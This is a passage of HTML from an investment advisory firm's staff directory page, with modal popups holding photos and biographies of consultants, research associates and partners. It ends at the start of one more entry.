			<img width="1425" height="1810" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201425%201810'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Cristopher Zavala" data-lazy-srcset="https://beaconpointe.com/wp-content/uploads/2020/02/Cristopher-Zavala-156-scaled-e1738088762482.jpg 1425w, https://beaconpointe.com/wp-content/uploads/2020/02/Cristopher-Zavala-156-scaled-e1738088762482-236x300.jpg 236w, https://beaconpointe.com/wp-content/uploads/2020/02/Cristopher-Zavala-156-scaled-e1738088762482-806x1024.jpg 806w, https://beaconpointe.com/wp-content/uploads/2020/02/Cristopher-Zavala-156-scaled-e1738088762482-768x975.jpg 768w, https://beaconpointe.com/wp-content/uploads/2020/02/Cristopher-Zavala-156-scaled-e1738088762482-1209x1536.jpg 1209w" data-lazy-sizes="(max-width: 1425px) 100vw, 1425px" data-lazy-src="https://beaconpointe.com/wp-content/uploads/2020/02/Cristopher-Zavala-156-scaled-e1738088762482.jpg" /><noscript><img loading="lazy" width="1425" height="1810" src="https://beaconpointe.com/wp-content/uploads/2020/02/Cristopher-Zavala-156-scaled-e1738088762482.jpg" class="attachment-full size-full wp-post-image" alt="Cristopher Zavala" srcset="https://beaconpointe.com/wp-content/uploads/2020/02/Cristopher-Zavala-156-scaled-e1738088762482.jpg 1425w, https://beaconpointe.com/wp-content/uploads/2020/02/Cristopher-Zavala-156-scaled-e1738088762482-236x300.jpg 236w, https://beaconpointe.com/wp-content/uploads/2020/02/Cristopher-Zavala-156-scaled-e1738088762482-806x1024.jpg 806w, https://beaconpointe.com/wp-content/uploads/2020/02/Cristopher-Zavala-156-scaled-e1738088762482-768x975.jpg 768w, https://beaconpointe.com/wp-content/uploads/2020/02/Cristopher-Zavala-156-scaled-e1738088762482-1209x1536.jpg 1209w" sizes="(max-width: 1425px) 100vw, 1425px" /></noscript>
						<div class="lhea-modal-picture-hover">
				<!-- Member name -->
									<h2 class="lhea-modal-name">Cristopher Zavala</h2>
				
				<!-- Member position-->
									<h4 class="lhea-modal-position">Associate, Institutional Consulting</h4>
							</div>
			
		</div><!-- lhea-modal-picture -->
				<div class="lhea-modal-post_contents">
			<p>Cristopher Zavala is an associate analyst within the Institutional Consulting Services team at Beacon Pointe. His duties range from preparing client performance reports and conducting asset allocation studies to investment research. Prior to joining Beacon Pointe, Cristopher interned for a family office wealth management firm and for Constellation Brand&#8217;s revenue management team. He earned his bachelor’s degree in business administration with an emphasis on finance from California State Polytechnic University, Pomona. In his free time, he enjoys staying active by working out, playing golf, and playing tennis.</p>
<span class="cp-load-after-post"></span>		</div><!-- .lhea-modal-post_contents -->
				</div><!-- .lhea-modal-contents -->
				</div><!-- .lhea-modal-container -->
				<div id="lhea-modal-89-29482" class="lhea-modal-container lhea-modal-popup zoom-anim-dialog mfp-hide lhea-color-flatui">
					<div class="lhea-modal-contents lhea-boxdesign-style-7  lhea-team-headquarters lhea-team-employee-directory lhea-team-institutional-consultants lhea-team-institutional-consultants-headquarters lhea-team-investment-research-headquarters lhea-team-investment-research lhea-team-partners lhea-team-retirement-plan-consultants lhea-team-retirement-plan-consultants-headquarters">
						<button href="#lhea-modal-89-29482" class="lhea-close-modal"><i class="fa fa-times"></i></button>
				<div class="lhea-modal-picture">

			<img width="1500" height="1944" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201944'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Felix Lin" data-lazy-srcset="https://beaconpointe.com/wp-content/uploads/2019/07/Felix-Lin-Cropped.jpg 1500w, https://beaconpointe.com/wp-content/uploads/2019/07/Felix-Lin-Cropped-231x300.jpg 231w, https://beaconpointe.com/wp-content/uploads/2019/07/Felix-Lin-Cropped-768x995.jpg 768w, https://beaconpointe.com/wp-content/uploads/2019/07/Felix-Lin-Cropped-790x1024.jpg 790w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" data-lazy-src="https://beaconpointe.com/wp-content/uploads/2019/07/Felix-Lin-Cropped.jpg" /><noscript><img loading="lazy" width="1500" height="1944" src="https://beaconpointe.com/wp-content/uploads/2019/07/Felix-Lin-Cropped.jpg" class="attachment-full size-full wp-post-image" alt="Felix Lin" srcset="https://beaconpointe.com/wp-content/uploads/2019/07/Felix-Lin-Cropped.jpg 1500w, https://beaconpointe.com/wp-content/uploads/2019/07/Felix-Lin-Cropped-231x300.jpg 231w, https://beaconpointe.com/wp-content/uploads/2019/07/Felix-Lin-Cropped-768x995.jpg 768w, https://beaconpointe.com/wp-content/uploads/2019/07/Felix-Lin-Cropped-790x1024.jpg 790w" sizes="(max-width: 1500px) 100vw, 1500px" /></noscript>
						<div class="lhea-modal-picture-hover">
				<!-- Member name -->
									<h2 class="lhea-modal-name">Felix Lin, CFA®</h2>
				
				<!-- Member position-->
									<h4 class="lhea-modal-position">Senior Advisor, Institutional Consulting</h4>
							</div>
			
		</div><!-- lhea-modal-picture -->
				<div class="lhea-modal-post_contents">
			<p>Felix has been with the firm since its inception and is a founding partner.  Felix is responsible for overseeing Beacon Pointe’s Institutional Consulting Services Group. In addition, he is a member of Beacon Pointe’s Investment Committee. As a consultant, his responsibilities included asset allocation, investment manager structure, and investment manager due diligence and evaluation. Prior to joining Beacon Pointe Advisors, Felix was Vice President at Canterbury Consulting. Felix began his investment consulting career as a member of the client service and consulting team for Wilshire Associates’ institutional fund management tool, the Wilshire Compass. His clients included large endowments and foundations, corporate, insurance, and defined benefit plans. Felix was an Eagle Scout, graduated from the University of California, Los Angeles with a BA, and received his MBA from the University of Southern California Marshall School of Business. He previously served as the Investment Chair for the Goodwill of Orange County, was a member of the Human Society of Silicon Valley Finance Committee, and serves as an Ambassador for Free Wheelchair Mission. Felix has earned the Chartered Financial Analyst® (CFA®) designation and is a member of the CFA Society of Los Angeles.</p>
<span class="cp-load-after-post"></span>		</div><!-- .lhea-modal-post_contents -->
				</div><!-- .lhea-modal-contents -->
				</div><!-- .lhea-modal-container -->
				<div id="lhea-modal-89-29515" class="lhea-modal-container lhea-modal-popup zoom-anim-dialog mfp-hide lhea-color-flatui">
					<div class="lhea-modal-contents lhea-boxdesign-style-7  lhea-team-headquarters lhea-team-employee-directory lhea-team-institutional-consultants-headquarters lhea-team-institutional-consultants lhea-team-investment-research">
						<button href="#lhea-modal-89-29515" class="lhea-close-modal"><i class="fa fa-times"></i></button>
				<div class="lhea-modal-picture">

			<img width="375" height="486" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20486'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Gabriel Kennan" data-lazy-srcset="https://beaconpointe.com/wp-content/uploads/2019/07/Gabriel-Kennan-Cropped.jpg 375w, https://beaconpointe.com/wp-content/uploads/2019/07/Gabriel-Kennan-Cropped-231x300.jpg 231w" data-lazy-sizes="(max-width: 375px) 100vw, 375px" data-lazy-src="https://beaconpointe.com/wp-content/uploads/2019/07/Gabriel-Kennan-Cropped.jpg" /><noscript><img loading="lazy" width="375" height="486" src="https://beaconpointe.com/wp-content/uploads/2019/07/Gabriel-Kennan-Cropped.jpg" class="attachment-full size-full wp-post-image" alt="Gabriel Kennan" srcset="https://beaconpointe.com/wp-content/uploads/2019/07/Gabriel-Kennan-Cropped.jpg 375w, https://beaconpointe.com/wp-content/uploads/2019/07/Gabriel-Kennan-Cropped-231x300.jpg 231w" sizes="(max-width: 375px) 100vw, 375px" /></noscript>
						<div class="lhea-modal-picture-hover">
				<!-- Member name -->
									<h2 class="lhea-modal-name">Gabriel Kennan</h2>
				
				<!-- Member position-->
									<h4 class="lhea-modal-position">Senior Associate, Investment Research</h4>
							</div>
			
		</div><!-- lhea-modal-picture -->
				<div class="lhea-modal-post_contents">
			<p>Gabriel is a senior associate within the <a href="https://beaconpointe.com/institutional-consulting/">Investment</a> Research Group at Beacon Pointe Advisors, with a focus on alternative investment strategies. His responsibilities include conducting due diligence of investment opportunities, maintaining ongoing diligence and monitoring of investment managers, and developing alternative investment programs for institutional clients. Gabriel earned his B.A. in Business Administration with a specialization in finance from the University of California, Irvine. Gabriel has a passion for film-making and enjoys watching, writing, and making movies in his spare time.</p>
<span class="cp-load-after-post"></span>		</div><!-- .lhea-modal-post_contents -->
				</div><!-- .lhea-modal-contents -->
				</div><!-- .lhea-modal-container -->
				<div id="lhea-modal-89-29483" class="lhea-modal-container lhea-modal-popup zoom-anim-dialog mfp-hide lhea-color-flatui">
					<div class="lhea-modal-contents lhea-boxdesign-style-7  lhea-team-headquarters lhea-team-corporate-leadership lhea-team-employee-directory lhea-team-institutional-consultants lhea-team-institutional-consultants-headquarters lhea-team-investment-research-headquarters lhea-team-investment-research lhea-team-partners lhea-team-retirement-plan-consultants lhea-team-retirement-plan-consultants-headquarters">
						<button href="#lhea-modal-89-29483" class="lhea-close-modal"><i class="fa fa-times"></i></button>
				<div class="lhea-modal-picture">

			<img width="1500" height="1944" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201944'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Garth Flint" data-lazy-srcset="https://beaconpointe.com/wp-content/uploads/2019/07/Garth-Flint-Cropped.jpg 1500w, https://beaconpointe.com/wp-content/uploads/2019/07/Garth-Flint-Cropped-231x300.jpg 231w, https://beaconpointe.com/wp-content/uploads/2019/07/Garth-Flint-Cropped-768x995.jpg 768w, https://beaconpointe.com/wp-content/uploads/2019/07/Garth-Flint-Cropped-790x1024.jpg 790w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" data-lazy-src="https://beaconpointe.com/wp-content/uploads/2019/07/Garth-Flint-Cropped.jpg" /><noscript><img loading="lazy" width="1500" height="1944" src="https://beaconpointe.com/wp-content/uploads/2019/07/Garth-Flint-Cropped.jpg" class="attachment-full size-full wp-post-image" alt="Garth Flint" srcset="https://beaconpointe.com/wp-content/uploads/2019/07/Garth-Flint-Cropped.jpg 1500w, https://beaconpointe.com/wp-content/uploads/2019/07/Garth-Flint-Cropped-231x300.jpg 231w, https://beaconpointe.com/wp-content/uploads/2019/07/Garth-Flint-Cropped-768x995.jpg 768w, https://beaconpointe.com/wp-content/uploads/2019/07/Garth-Flint-Cropped-790x1024.jpg 790w" sizes="(max-width: 1500px) 100vw, 1500px" /></noscript>
						<div class="lhea-modal-picture-hover">
				<!-- Member name -->
									<h2 class="lhea-modal-name">Garth Flint</h2>
				
				<!-- Member position-->
									<h4 class="lhea-modal-position">Partner, Co-Founder</h4>
							</div>
			
		</div><!-- lhea-modal-picture -->
				<div class="lhea-modal-post_contents">
			<p>Garth has over 40 years of experience as an institutional investment consultant. He is a member of Beacon Pointe’s Investment Committee. Prior to launching <a href="https://beaconpointe.com/contact-us/newport-beach-headquarters/">Beacon Pointe Advisors</a>, Garth was a founder and Managing Director with Canterbury Consulting, responsible for Advisor Services to Institutions and High Net Worth Individuals. Garth was a founder and principal for the Kidder Peabody West Coast Institutional Consulting Services of Newport Beach and served eight years as Vice President with Merrill Lynch as an institutional investment consultant. Garth holds a BS degree in Economics from St. Mary’s College of California. He serves on the board of Boys Hope/Girls Hope of Southern California, is a former Trustee of St. Mary’s College of California where he was Chairman of the Advancement Committee as well as the Investment Committee. He currently is on the Sisters of St. Joseph of Carondelet Province Finance Advisory Board and serves on the Presidential Advisory Council of Concordia University. Garth spent 15 years as a <a href="https://www.navy.com/node/174?interest=joining-the-navy&amp;activity=1239968">Naval Aviator</a> flying in the F-4 Phantom II. Garth is married, has six children, ten grandchildren, and lives with his wife in Newport Beach, California.</p>
<span class="cp-load-after-post"></span>		</div><!-- .lhea-modal-post_contents -->
				</div><!-- .lhea-modal-contents -->
				</div><!-- .lhea-modal-container -->
				<div id="lhea-modal-89-62355" class="lhea-modal-container lhea-modal-popup zoom-anim-dialog mfp-hide lhea-color-flatui">
					<div class="lhea-modal-contents lhea-boxdesign-style-7  lhea-team-headquarters lhea-team-employee-directory lhea-team-institutional-consultants-headquarters lhea-team-institutional-consultants lhea-team-investment-research lhea-team-investment-research-headquarters">
						<button href="#lhea-modal-89-62355" class="lhea-close-modal"><i class="fa fa-times"></i></button>
				<div class="lhea-modal-picture">

			<img width="1322" height="1578" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201322%201578'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Lance Allende" data-lazy-srcset="https://beaconpointe.com/wp-content/uploads/2024/07/Lance-Allende-049-scaled-e1721160012788.jpg 1322w, https://beaconpointe.com/wp-content/uploads/2024/07/Lance-Allende-049-scaled-e1721160012788-251x300.jpg 251w, https://beaconpointe.com/wp-content/uploads/2024/07/Lance-Allende-049-scaled-e1721160012788-858x1024.jpg 858w, https://beaconpointe.com/wp-content/uploads/2024/07/Lance-Allende-049-scaled-e1721160012788-768x917.jpg 768w, https://beaconpointe.com/wp-content/uploads/2024/07/Lance-Allende-049-scaled-e1721160012788-1287x1536.jpg 1287w" data-lazy-sizes="(max-width: 1322px) 100vw, 1322px" data-lazy-src="https://beaconpointe.com/wp-content/uploads/2024/07/Lance-Allende-049-scaled-e1721160012788.jpg" /><noscript><img loading="lazy" width="1322" height="1578" src="https://beaconpointe.com/wp-content/uploads/2024/07/Lance-Allende-049-scaled-e1721160012788.jpg" class="attachment-full size-full wp-post-image" alt="Lance Allende" srcset="https://beaconpointe.com/wp-content/uploads/2024/07/Lance-Allende-049-scaled-e1721160012788.jpg 1322w, https://beaconpointe.com/wp-content/uploads/2024/07/Lance-Allende-049-scaled-e1721160012788-251x300.jpg 251w, https://beaconpointe.com/wp-content/uploads/2024/07/Lance-Allende-049-scaled-e1721160012788-858x1024.jpg 858w, https://beaconpointe.com/wp-content/uploads/2024/07/Lance-Allende-049-scaled-e1721160012788-768x917.jpg 768w, https://beaconpointe.com/wp-content/uploads/2024/07/Lance-Allende-049-scaled-e1721160012788-1287x1536.jpg 1287w" sizes="(max-width: 1322px) 100vw, 1322px" /></noscript>
						<div class="lhea-modal-picture-hover">
				<!-- Member name -->
									<h2 class="lhea-modal-name">Lance Allende</h2>
				
				<!-- Member position-->
									<h4 class="lhea-modal-position">Associate, Institutional Consulting</h4>
							</div>
			
		</div><!-- lhea-modal-picture -->
				<div class="lhea-modal-post_contents">
			<p>Lance is an associate analyst within the Institutional Consulting Services team at Beacon Pointe. His duties range from preparing client performance reports and conducting asset allocation studies to investment research. Prior to joining Beacon Pointe, Lance interned for the firm and earned his B.S. in Business Administration with a focus in Finance (FRL) from California Polytechnic University, Pomona. In his free time, he enjoys playing basketball, running, and spending time with friends and family.</p>
<span class="cp-load-after-post"></span>		</div><!-- .lhea-modal-post_contents -->
				</div><!-- .lhea-modal-contents -->
				</div><!-- .lhea-modal-container -->
				<div id="lhea-modal-89-31716" class="lhea-modal-container lhea-modal-popup zoom-anim-dialog mfp-hide lhea-color-flatui">
					<div class="lhea-modal-contents lhea-boxdesign-style-7  lhea-team-headquarters lhea-team-corporate-leadership lhea-team-employee-directory lhea-team-institutional-consultants-headquarters lhea-team-institutional-consultants lhea-team-investment-research lhea-team-investment-research-headquarters">
						<button href="#lhea-modal-89-31716" class="lhea-close-modal"><i class="fa fa-times"></i></button>
				<div class="lhea-modal-picture">

			<img width="1566" height="2136" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201566%202136'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Michael Dow" data-lazy-srcset="https://beaconpointe.com/wp-content/uploads/2019/07/Michael-Dow-Headshot.jpg 1566w, https://beaconpointe.com/wp-content/uploads/2019/07/Michael-Dow-Headshot-220x300.jpg 220w, https://beaconpointe.com/wp-content/uploads/2019/07/Michael-Dow-Headshot-768x1048.jpg 768w, https://beaconpointe.com/wp-content/uploads/2019/07/Michael-Dow-Headshot-751x1024.jpg 751w" data-lazy-sizes="(max-width: 1566px) 100vw, 1566px" data-lazy-src="https://beaconpointe.com/wp-content/uploads/2019/07/Michael-Dow-Headshot.jpg" /><noscript><img loading="lazy" width="1566" height="2136" src="https://beaconpointe.com/wp-content/uploads/2019/07/Michael-Dow-Headshot.jpg" class="attachment-full size-full wp-post-image" alt="Michael Dow" srcset="https://beaconpointe.com/wp-content/uploads/2019/07/Michael-Dow-Headshot.jpg 1566w, https://beaconpointe.com/wp-content/uploads/2019/07/Michael-Dow-Headshot-220x300.jpg 220w, https://beaconpointe.com/wp-content/uploads/2019/07/Michael-Dow-Headshot-768x1048.jpg 768w, https://beaconpointe.com/wp-content/uploads/2019/07/Michael-Dow-Headshot-751x1024.jpg 751w" sizes="(max-width: 1566px) 100vw, 1566px" /></noscript>
						<div class="lhea-modal-picture-hover">
				<!-- Member name -->
									<h2 class="lhea-modal-name">Michael Dow, CAIA, CFA</h2>
				
				<!-- Member position-->
									<h4 class="lhea-modal-position">Chief Investment Officer</h4>
							</div>
			
		</div><!-- lhea-modal-picture -->
				<div class="lhea-modal-post_contents">
			<p style="margin: 0in; background: white;"><span style="font-size: 12.0pt; font-family: AvenirLTStd-Book; color: #373d3f;">Michael is the Chief Investment Officer of Beacon Pointe Advisors and the Chairman of the Beacon Pointe <a href="https://beaconpointe.com/investment-manager-research/"><span style="color: #f78d1e;">Investment</span></a> Committee. Prior to joining Beacon Pointe, Michael served as Managing Director and Head of US Core Plus Bonds, Head of Sovereign Credit Research, and Head of Emerging Market Corporate Debt at UBS Global Asset Management, where he was responsible for portfolio management, research, trading and strategy across the UBS global platform for these products. Prior to joining UBS, Michael was enrolled at the University of Chicago and studied in several post-graduate programs including Economics and in the School of Public Policy and had begun the core coursework in the PhD Finance program at the Chicago Booth School before returning to the capital markets in early 2008. He remains affiliated with the University of Chicago and has taught the undergraduate Intermediate Accounting course at Lake Forest College as an adjunct professor, and as a guest lecturer taught the fixed income and interest rate course sections of undergraduate finance and graduate quantitative finance programs at the University of Illinois, Northwestern University and Notre Dame University. Prior to academia Michael was an Investment Grade Corporate Bond Portfolio Manager at PIMCO and was the PIMCO Funds National Sales Manager, as well as a senior member of the Consultant Relations Group.  He started his career at Salomon Brothers as a fixed income salesman in the Private Investment Department. He received a BS in Accountancy from the University of Illinois Urbana-Champaign, where he played intercollegiate water polo, and his MBA in Finance from the University of Chicago.  Michael is a Chartered Alternative Investment Analyst, Chartered Financial Analyst® (CFA®), received his certificate to practice as a CPA (inactive) and is a member of the CFA® and CAIA Societies of Chicago.  He is married and has four children, and lives with his wife in Western Springs, Illinois.</span></p>
<p style="margin: 0in; background: white; box-sizing: border-box; font-variant-ligatures: normal; font-variant-caps: normal; orphans: 2; text-align: start; widows: 2; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; word-spacing: 0px;"><span style="font-size: 12.0pt; font-family: AvenirLTStd-Book; color: #373d3f;">*CPA license is inactive</span></p>
<span class="cp-load-after-post"></span>		</div><!-- .lhea-modal-post_contents -->
				</div><!-- .lhea-modal-contents -->
				</div><!-- .lhea-modal-container -->
				<div id="lhea-modal-89-34107" class="lhea-modal-container lhea-modal-popup zoom-anim-dialog mfp-hide lhea-color-flatui">
					<div class="lhea-modal-contents lhea-boxdesign-style-7  lhea-team-headquarters lhea-team-employee-directory lhea-team-institutional-consultants-headquarters lhea-team-institutional-consultants lhea-team-retirement-plan-consultants lhea-team-retirement-plan-consultants-headquarters">
						<button href="#lhea-modal-89-34107" class="lhea-close-modal"><i class="fa fa-times"></i></button>
				<div class="lhea-modal-picture">

			<img width="412" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20412%20600'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Mitch Hughes" data-lazy-srcset="https://beaconpointe.com/wp-content/uploads/2019/05/mitch-hughes.jpg 412w, https://beaconpointe.com/wp-content/uploads/2019/05/mitch-hughes-206x300.jpg 206w" data-lazy-sizes="(max-width: 412px) 100vw, 412px" data-lazy-src="https://beaconpointe.com/wp-content/uploads/2019/05/mitch-hughes.jpg" /><noscript><img loading="lazy" width="412" height="600" src="https://beaconpointe.com/wp-content/uploads/2019/05/mitch-hughes.jpg" class="attachment-full size-full wp-post-image" alt="Mitch Hughes" srcset="https://beaconpointe.com/wp-content/uploads/2019/05/mitch-hughes.jpg 412w, https://beaconpointe.com/wp-content/uploads/2019/05/mitch-hughes-206x300.jpg 206w" sizes="(max-width: 412px) 100vw, 412px" /></noscript>
						<div class="lhea-modal-picture-hover">
				<!-- Member name -->
									<h2 class="lhea-modal-name">Mitchell Hughes</h2>
				
				<!-- Member position-->
									<h4 class="lhea-modal-position">Senior Consultant, Institutional Consulting</h4>
							</div>
			
		</div><!-- lhea-modal-picture -->
				<div class="lhea-modal-post_contents">
			<p>Mitchell (Mitch) is responsible for consulting Beacon Pointe’s institutional clients and handling new client development. He serves large foundations, endowments, non-profits, high net worth family offices as well as corporate 401(k) plans and institutional 403(b) plans. Mitch is a member of Beacon Pointe’s 401(k) committee and helps the firm maintain fiduciary standards and mandates issued by the regulatory authorities. Prior to joining Beacon Pointe, Mitch worked at Merrill Lynch with the Global Institutional Consulting Group and at J.W. Cole Financial as a financial analyst. Before his financial career, Mitch played NCAA ice hockey for Bethel University in Minnesota with a short stint of playing semi-professionally. He had been elected as the captain at various levels and was the “enforcer” for his teams. Mitch obtained his Master of Business Administration (MBA) from the University of California, Irvine. He serves on the board of Upon this Rock Ministries and is an active member of Mariners Church in Irvine, CA.  Mitch is married and resides in Orange County, and in his spare time he enjoys golfing, surfing and mountain activities.</p>
<span class="cp-load-after-post"></span>		</div><!-- .lhea-modal-post_contents -->
				</div><!-- .lhea-modal-contents -->
				</div><!-- .lhea-modal-container -->
				<div id="lhea-modal-89-36603" class="lhea-modal-container lhea-modal-popup zoom-anim-dialog mfp-hide lhea-color-flatui">
					<div class="lhea-modal-contents lhea-boxdesign-style-7  lhea-team-headquarters lhea-team-employee-directory lhea-team-institutional-consultants-headquarters lhea-team-institutional-consultants">
						<button href="#lhea-modal-89-36603" class="lhea-close-modal"><i class="fa fa-times"></i></button>
				<div class="lhea-modal-picture">

			<img width="410" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20600'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="R Marotta" data-lazy-srcset="https://beaconpointe.com/wp-content/uploads/2019/08/r-marotta.jpg 410w, https://beaconpointe.com/wp-content/uploads/2019/08/r-marotta-205x300.jpg 205w" data-lazy-sizes="(max-width: 410px) 100vw, 410px" data-lazy-src="https://beaconpointe.com/wp-content/uploads/2019/08/r-marotta.jpg" /><noscript><img loading="lazy" width="410" height="600" src="https://beaconpointe.com/wp-content/uploads/2019/08/r-marotta.jpg" class="attachment-full size-full wp-post-image" alt="R Marotta" srcset="https://beaconpointe.com/wp-content/uploads/2019/08/r-marotta.jpg 410w, https://beaconpointe.com/wp-content/uploads/2019/08/r-marotta-205x300.jpg 205w" sizes="(max-width: 410px) 100vw, 410px" /></noscript>
						<div class="lhea-modal-picture-hover">
				<!-- Member name -->
									<h2 class="lhea-modal-name">Robyn Marotta</h2>
				
				<!-- Member position-->
									<h4 class="lhea-modal-position">Senior Associate, Institutional Consulting</h4>
							</div>
			
		</div><!-- lhea-modal-picture -->
				<div class="lhea-modal-post_contents">
			<p>Robyn serves as Senior Associate for Beacon Pointe’s Institutional Consulting team. She supports Beacon Pointe’s institutional consultants’ business development and marketing efforts with key responsibilities that include completing requests for proposals, webinar coordination, organizing conferences and events, database management, and more. She possesses a strong eye for detail and exceptional writing skills. Robyn is a graduate of California State University, Long Beach, and has previous experience within both non-profit and for-profit sectors. Prior to joining Beacon Pointe in 2019, Robyn’s professional background includes the subjects of teacher training and education, publishing, manuscript editing, product development, and real estate.</p>
<span class="cp-load-after-post"></span>		</div><!-- .lhea-modal-post_contents -->
				</div><!-- .lhea-modal-contents -->
				</div><!-- .lhea-modal-container -->
				<div id="lhea-modal-89-47538" class="lhea-modal-container lhea-modal-popup zoom-anim-dialog mfp-hide lhea-color-flatui">
					<div class="lhea-modal-contents lhea-boxdesign-style-7  lhea-team-headquarters lhea-team-employee-directory lhea-team-institutional-consultants lhea-team-institutional-consultants-headquarters lhea-team-investment-research lhea-team-investment-research-headquarters">
						<button href="#lhea-modal-89-47538" class="lhea-close-modal"><i class="fa fa-times"></i></button>
				<div class="lhea-modal-picture">

			<img width="1401" height="1747" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201401%201747'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="shelly-lemay" data-lazy-srcset="https://beaconpointe.com/wp-content/uploads/2021/05/shelly-lemay10-scaled-e1621287436871.jpg 1401w, https://beaconpointe.com/wp-content/uploads/2021/05/shelly-lemay10-scaled-e1621287436871-241x300.jpg 241w, https://beaconpointe.com/wp-content/uploads/2021/05/shelly-lemay10-scaled-e1621287436871-821x1024.jpg 821w, https://beaconpointe.com/wp-content/uploads/2021/05/shelly-lemay10-scaled-e1621287436871-768x958.jpg 768w, https://beaconpointe.com/wp-content/uploads/2021/05/shelly-lemay10-scaled-e1621287436871-1232x1536.jpg 1232w" data-lazy-sizes="(max-width: 1401px) 100vw, 1401px" data-lazy-src="https://beaconpointe.com/wp-content/uploads/2021/05/shelly-lemay10-scaled-e1621287436871.jpg" /><noscript><img loading="lazy" width="1401" height="1747" src="https://beaconpointe.com/wp-content/uploads/2021/05/shelly-lemay10-scaled-e1621287436871.jpg" class="attachment-full size-full wp-post-image" alt="shelly-lemay" srcset="https://beaconpointe.com/wp-content/uploads/2021/05/shelly-lemay10-scaled-e1621287436871.jpg 1401w, https://beaconpointe.com/wp-content/uploads/2021/05/shelly-lemay10-scaled-e1621287436871-241x300.jpg 241w, https://beaconpointe.com/wp-content/uploads/2021/05/shelly-lemay10-scaled-e1621287436871-821x1024.jpg 821w, https://beaconpointe.com/wp-content/uploads/2021/05/shelly-lemay10-scaled-e1621287436871-768x958.jpg 768w, https://beaconpointe.com/wp-content/uploads/2021/05/shelly-lemay10-scaled-e1621287436871-1232x1536.jpg 1232w" sizes="(max-width: 1401px) 100vw, 1401px" /></noscript>
						<div class="lhea-modal-picture-hover">
				<!-- Member name -->
									<h2 class="lhea-modal-name">Shelly Lemay</h2>
				
				<!-- Member position-->
									<h4 class="lhea-modal-position">Associate, Investment Research</h4>
							</div>
			
		</div><!-- lhea-modal-picture -->
				<div class="lhea-modal-post_contents">
			<p>Shelly is an associate within the Investment Research Group at Beacon Pointe Advisors, with a focus on traditional investment strategies. Her responsibilities include conducting due diligence of investment opportunities and maintaining ongoing diligence and monitoring of investment managers. Shelly worked as an intern at Beacon Pointe Advisors during her last semester at Bentley University before joining the firm full-time as an Associate Wealth Advisor. Shelly received a B.S. in Finance from Bentley University with a concentration in Capital Markets with a minor in Data Technologies. Shelly is originally from Central New York, and outside of the office she enjoys traveling and spending time with friends and family.</p>
<span class="cp-load-after-post"></span>		</div><!-- .lhea-modal-post_contents -->
				</div><!-- .lhea-modal-contents -->
				</div><!-- .lhea-modal-container -->
				<div id="lhea-modal-89-29496" class="lhea-modal-container lhea-modal-popup zoom-anim-dialog mfp-hide lhea-color-flatui">
					<div class="lhea-modal-contents lhea-boxdesign-style-7  lhea-team-headquarters lhea-team-employee-directory lhea-team-institutional-consultants lhea-team-institutional-consultants-headquarters lhea-team-investment-research-headquarters lhea-team-investment-research">
						<button href="#lhea-modal-89-29496" class="lhea-close-modal"><i class="fa fa-times"></i></button>
				<div class="lhea-modal-picture">

			<img width="375" height="486" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20486'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Stephen Marshall" data-lazy-srcset="https://beaconpointe.com/wp-content/uploads/2017/05/Stephen-Marshall-Cropped.jpg 375w, https://beaconpointe.com/wp-content/uploads/2017/05/Stephen-Marshall-Cropped-231x300.jpg 231w" data-lazy-sizes="(max-width: 375px) 100vw, 375px" data-lazy-src="https://beaconpointe.com/wp-content/uploads/2017/05/Stephen-Marshall-Cropped.jpg" /><noscript><img loading="lazy" width="375" height="486" src="https://beaconpointe.com/wp-content/uploads/2017/05/Stephen-Marshall-Cropped.jpg" class="attachment-full size-full wp-post-image" alt="Stephen Marshall" srcset="https://beaconpointe.com/wp-content/uploads/2017/05/Stephen-Marshall-Cropped.jpg 375w, https://beaconpointe.com/wp-content/uploads/2017/05/Stephen-Marshall-Cropped-231x300.jpg 231w" sizes="(max-width: 375px) 100vw, 375px" /></noscript>
						<div class="lhea-modal-picture-hover">
				<!-- Member name -->
									<h2 class="lhea-modal-name">Stephen Marshall</h2>
				
				<!-- Member position-->
									<h4 class="lhea-modal-position">Director of Asset Allocation</h4>
							</div>
			
		</div><!-- lhea-modal-picture -->
				<div class="lhea-modal-post_contents">
